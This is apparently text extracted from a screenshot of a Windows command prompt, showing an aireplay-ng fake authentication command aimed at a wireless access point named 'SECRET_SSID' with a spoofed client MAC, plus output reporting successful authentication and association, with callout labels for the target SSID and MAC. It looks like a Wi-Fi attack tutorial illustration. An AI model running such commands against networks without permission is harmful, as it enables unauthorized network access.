 C:\_
Command Prompt
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:25:10 Waiting for beacon frame [BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
Target SSID
Target MAC address
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)